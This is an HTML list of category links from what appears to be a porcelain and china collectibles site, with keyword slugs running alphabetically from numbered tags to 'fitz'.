	<li class="cat-item cat-item-5359"><a href="https://porcelainchinagold.com/category/41qing/" >41&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://porcelainchinagold.com/category/41old/" >41old</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://porcelainchinagold.com/category/41pc/" >41pc</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://porcelainchinagold.com/category/44qing/" >44&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://porcelainchinagold.com/category/44rare/" >44rare</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://porcelainchinagold.com/category/45qing/" >45qing</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://porcelainchinagold.com/category/48china/" >48china</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://porcelainchinagold.com/category/4china/" >4china</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://porcelainchinagold.com/category/4rare/" >4rare</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://porcelainchinagold.com/category/5old/" >5&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://porcelainchinagold.com/category/5-pcs/" >5-pcs</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://porcelainchinagold.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://porcelainchinagold.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://porcelainchinagold.com/category/54pc/" >54pc</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://porcelainchinagold.com/category/56pc/" >56pc</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://porcelainchinagold.com/category/56pcs/" >56pcs</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://porcelainchinagold.com/category/57qianlong/" >57qianlong</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://porcelainchinagold.com/category/59qing/" >59&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://porcelainchinagold.com/category/5china/" >5china</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://porcelainchinagold.com/category/61china/" >61china</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://porcelainchinagold.com/category/62china/" >62china</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://porcelainchinagold.com/category/64china/" >64china</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://porcelainchinagold.com/category/6china/" >6china</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://porcelainchinagold.com/category/7qing/" >7&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://porcelainchinagold.com/category/74china/" >74china</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://porcelainchinagold.com/category/74old/" >74old</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://porcelainchinagold.com/category/75china/" >75china</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://porcelainchinagold.com/category/75old/" >75old</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://porcelainchinagold.com/category/78old/" >78old</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://porcelainchinagold.com/category/81-pcs/" >81-pcs</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://porcelainchinagold.com/category/844china/" >844china</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://porcelainchinagold.com/category/84china/" >84china</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://porcelainchinagold.com/category/85china/" >85china</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://porcelainchinagold.com/category/86china/" >86china</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://porcelainchinagold.com/category/87old/" >87old</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://porcelainchinagold.com/category/88/" >88&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://porcelainchinagold.com/category/89pc/" >89pc</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://porcelainchinagold.com/category/8china/" >8china</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://porcelainchinagold.com/category/9-vintage/" >9-vintage</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://porcelainchinagold.com/category/92china/" >92china</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://porcelainchinagold.com/category/92rare/" >92rare</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://porcelainchinagold.com/category/94china/" >94china</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://porcelainchinagold.com/category/94pc/" >94pc</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://porcelainchinagold.com/category/94treasure/" >94treasure</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://porcelainchinagold.com/category/98china/" >98china</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://porcelainchinagold.com/category/9old/" >9old</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://porcelainchinagold.com/category/9yongzheng/" >9yongzheng</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://porcelainchinagold.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://porcelainchinagold.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://porcelainchinagold.com/category/aerin/" >aerin</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://porcelainchinagold.com/category/ahrenfeldt/" >ahrenfeldt</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://porcelainchinagold.com/category/alarming/" >alarming</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://porcelainchinagold.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://porcelainchinagold.com/category/alcock/" >alcock</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://porcelainchinagold.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://porcelainchinagold.com/category/all-over/" >all-over</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://porcelainchinagold.com/category/alphatrio/" >alphatrio</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://porcelainchinagold.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://porcelainchinagold.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://porcelainchinagold.com/category/ambrosius/" >ambrosius</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://porcelainchinagold.com/category/amita/" >amita</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://porcelainchinagold.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://porcelainchinagold.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://porcelainchinagold.com/category/ansbach/" >ansbach</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://porcelainchinagold.com/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://porcelainchinagold.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://porcelainchinagold.com/category/antiqueje-oh/" >antiqueje-oh</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://porcelainchinagold.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://porcelainchinagold.com/category/antiquevictorian/" >antiquevictorian</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://porcelainchinagold.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://porcelainchinagold.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://porcelainchinagold.com/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://porcelainchinagold.com/category/apropos/" >apropos</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://porcelainchinagold.com/category/arabic/" >arabic</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://porcelainchinagold.com/category/arita/" >arita</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://porcelainchinagold.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://porcelainchinagold.com/category/arzberg/" >arzberg</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://porcelainchinagold.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://porcelainchinagold.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://porcelainchinagold.com/category/athenian/" >athenian</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://porcelainchinagold.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://porcelainchinagold.com/category/auctioned/" >auctioned</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://porcelainchinagold.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://porcelainchinagold.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://porcelainchinagold.com/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://porcelainchinagold.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://porcelainchinagold.com/category/avoiding/" >avoiding</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://porcelainchinagold.com/category/aynsley/" >aynsley</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://porcelainchinagold.com/category/banks/" >banks</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://porcelainchinagold.com/category/barbed/" >barbed</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://porcelainchinagold.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://porcelainchinagold.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://porcelainchinagold.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://porcelainchinagold.com/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://porcelainchinagold.com/category/bavarian/" >bavarian</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://porcelainchinagold.com/category/bawo/" >bawo</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://porcelainchinagold.com/category/beading/" >beading</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://porcelainchinagold.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://porcelainchinagold.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://porcelainchinagold.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://porcelainchinagold.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://porcelainchinagold.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://porcelainchinagold.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://porcelainchinagold.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://porcelainchinagold.com/category/bernardaud/" >bernardaud</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://porcelainchinagold.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://porcelainchinagold.com/category/bharat/" >bharat</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://porcelainchinagold.com/category/bidamount/" >bidamount</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://porcelainchinagold.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://porcelainchinagold.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://porcelainchinagold.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://porcelainchinagold.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://porcelainchinagold.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://porcelainchinagold.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://porcelainchinagold.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://porcelainchinagold.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://porcelainchinagold.com/category/bodley/" >bodley</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://porcelainchinagold.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://porcelainchinagold.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://porcelainchinagold.com/category/bombay/" >bombay</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://porcelainchinagold.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://porcelainchinagold.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://porcelainchinagold.com/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://porcelainchinagold.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://porcelainchinagold.com/category/booths/" >booths</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://porcelainchinagold.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://porcelainchinagold.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://porcelainchinagold.com/category/bramble/" >bramble</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://porcelainchinagold.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://porcelainchinagold.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://porcelainchinagold.com/category/breyerfest/" >breyerfest</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://porcelainchinagold.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://porcelainchinagold.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://porcelainchinagold.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://porcelainchinagold.com/category/brownfields/" >brownfield&#039;s</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://porcelainchinagold.com/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://porcelainchinagold.com/category/buddhism/" >buddhism</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://porcelainchinagold.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://porcelainchinagold.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://porcelainchinagold.com/category/c1904/" >c1904</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://porcelainchinagold.com/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://porcelainchinagold.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://porcelainchinagold.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://porcelainchinagold.com/category/capodimonte/" >capodimonte</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://porcelainchinagold.com/category/carlsbad/" >carlsbad</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://porcelainchinagold.com/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://porcelainchinagold.com/category/carr/" >carr</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://porcelainchinagold.com/category/carriage/" >carriage</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://porcelainchinagold.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://porcelainchinagold.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://porcelainchinagold.com/category/castilian/" >castilian</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://porcelainchinagold.com/category/castleton/" >castleton</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://porcelainchinagold.com/category/cauldon/" >cauldon</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://porcelainchinagold.com/category/celadon/" >celadon</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://porcelainchinagold.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://porcelainchinagold.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://porcelainchinagold.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://porcelainchinagold.com/category/cfh/" >cfh-</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://porcelainchinagold.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://porcelainchinagold.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://porcelainchinagold.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://porcelainchinagold.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://porcelainchinagold.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://porcelainchinagold.com/category/chinas/" >chinas</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://porcelainchinagold.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://porcelainchinagold.com/category/chinesejapanese/" >chinesejapanese</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://porcelainchinagold.com/category/chinoiserie/" >chinoiserie</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://porcelainchinagold.com/category/chodziez/" >chodziez</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://porcelainchinagold.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://porcelainchinagold.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://porcelainchinagold.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://porcelainchinagold.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://porcelainchinagold.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://porcelainchinagold.com/category/ciroa/" >ciroa</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://porcelainchinagold.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://porcelainchinagold.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://porcelainchinagold.com/category/coalport/" >coalport</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://porcelainchinagold.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://porcelainchinagold.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://porcelainchinagold.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://porcelainchinagold.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://porcelainchinagold.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://porcelainchinagold.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://porcelainchinagold.com/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://porcelainchinagold.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://porcelainchinagold.com/category/concorde/" >concorde</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://porcelainchinagold.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://porcelainchinagold.com/category/continuing/" >continuing</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://porcelainchinagold.com/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://porcelainchinagold.com/category/copelands/" >copeland&#039;s</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://porcelainchinagold.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://porcelainchinagold.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://porcelainchinagold.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://porcelainchinagold.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://porcelainchinagold.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://porcelainchinagold.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://porcelainchinagold.com/category/creamer/" >creamer</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://porcelainchinagold.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://porcelainchinagold.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://porcelainchinagold.com/category/crest-o-gold/" >crest-o-gold</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://porcelainchinagold.com/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://porcelainchinagold.com/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://porcelainchinagold.com/category/crookville/" >crookville</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://porcelainchinagold.com/category/croscill/" >croscill</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://porcelainchinagold.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://porcelainchinagold.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://porcelainchinagold.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://porcelainchinagold.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://porcelainchinagold.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://porcelainchinagold.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://porcelainchinagold.com/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://porcelainchinagold.com/category/dalio/" >dalio</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://porcelainchinagold.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://porcelainchinagold.com/category/daqing/" >daqing</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://porcelainchinagold.com/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://porcelainchinagold.com/category/daveinmic/" >daveinmic</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://porcelainchinagold.com/category/davenport/" >davenport</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://porcelainchinagold.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://porcelainchinagold.com/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://porcelainchinagold.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://porcelainchinagold.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://porcelainchinagold.com/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://porcelainchinagold.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://porcelainchinagold.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://porcelainchinagold.com/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://porcelainchinagold.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://porcelainchinagold.com/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://porcelainchinagold.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://porcelainchinagold.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://porcelainchinagold.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://porcelainchinagold.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://porcelainchinagold.com/category/dollarization/" >dollarization</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://porcelainchinagold.com/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://porcelainchinagold.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://porcelainchinagold.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://porcelainchinagold.com/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://porcelainchinagold.com/category/dresdenia/" >dresdenia</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://porcelainchinagold.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://porcelainchinagold.com/category/e415/" >e415</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://porcelainchinagold.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://porcelainchinagold.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://porcelainchinagold.com/category/echt/" >echt</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://porcelainchinagold.com/category/edelstein/" >edelstein</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://porcelainchinagold.com/category/edgerton/" >edgerton</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://porcelainchinagold.com/category/edgewood/" >edgewood</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://porcelainchinagold.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://porcelainchinagold.com/category/ekco/" >ekco</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://porcelainchinagold.com/category/elegancy/" >elegancy</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://porcelainchinagold.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://porcelainchinagold.com/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://porcelainchinagold.com/category/embassy/" >embassy</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://porcelainchinagold.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://porcelainchinagold.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://porcelainchinagold.com/category/encrusted/" >encrusted</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://porcelainchinagold.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://porcelainchinagold.com/category/engsub/" >engsub</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://porcelainchinagold.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://porcelainchinagold.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://porcelainchinagold.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://porcelainchinagold.com/category/evergrande/" >evergrande</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://porcelainchinagold.com/category/evesham/" >evesham</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://porcelainchinagold.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://porcelainchinagold.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://porcelainchinagold.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://porcelainchinagold.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://porcelainchinagold.com/category/extreemly/" >extreemly</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://porcelainchinagold.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://porcelainchinagold.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://porcelainchinagold.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://porcelainchinagold.com/category/fairbanks/" >fairbanks</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://porcelainchinagold.com/category/famille/" >famille</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://porcelainchinagold.com/category/fanconia/" >fanconia</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://porcelainchinagold.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://porcelainchinagold.com/category/fanquare/" >fanquare</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://porcelainchinagold.com/category/farberware/" >farberware</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://porcelainchinagold.com/category/femora/" >femora</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://porcelainchinagold.com/category/fenn/" >fenn</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://porcelainchinagold.com/category/fieldhaviland/" >fieldhaviland</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://porcelainchinagold.com/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://porcelainchinagold.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://porcelainchinagold.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://porcelainchinagold.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://porcelainchinagold.com/category/fitz/" >fitz</a>
</li>
